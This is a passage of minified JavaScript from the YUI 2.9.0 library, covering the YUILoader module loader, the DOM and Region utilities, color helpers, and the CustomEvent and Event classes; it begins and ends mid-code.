c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
